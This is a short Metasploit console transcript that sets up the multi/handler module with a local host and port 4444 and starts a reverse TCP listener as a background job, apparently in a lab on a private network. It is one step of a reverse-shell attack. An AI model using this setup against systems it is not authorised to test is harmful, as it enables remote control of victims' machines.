 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set LHOST 172.16.42.139
LHOST => 172.16.42.139
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.42.139:4444
msf exploit(handler) >